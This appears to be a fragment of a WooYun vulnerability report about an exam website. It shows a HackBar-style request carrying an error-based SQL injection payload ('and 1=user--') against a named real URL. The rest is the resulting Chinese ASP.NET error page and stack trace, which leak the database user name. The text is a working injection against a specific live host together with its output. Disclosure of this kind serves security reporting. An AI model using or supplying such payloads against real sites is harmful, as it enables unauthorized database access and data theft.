 Load URL
http://exam1.timber2005.com/Question/Knowledge_Right.aspx?infoid=118 and 1=user--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Question.QuestionQuery.Get_Exam_D_Q_Knowledge_Type_Info(String condition) +247
Manage_Question_Knowledge_Right.GetInfo() +144
Manage_Question_Knowledge_Right.BindPage() +445
Manage_Question_Knowledge_Right.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org